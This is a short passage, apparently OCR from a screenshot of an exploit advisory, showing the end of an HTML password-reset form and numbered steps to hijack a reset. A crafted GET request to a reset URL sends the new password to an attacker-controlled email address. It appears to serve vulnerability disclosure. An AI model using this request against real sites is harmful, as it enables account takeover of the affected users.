
<input type="hidden" name="doforgot"
value="1">
</form>
</body>
2. Check mailbox for letter with the code:
Code: 4f84yl1d
This line contains code for resetting password.
3. Send GET request to http://site/reset with
this code:
http://site/reset&c=4f84yl1d&e=email%40attac
ker.com
4. New password is sent to attacker's e-mail.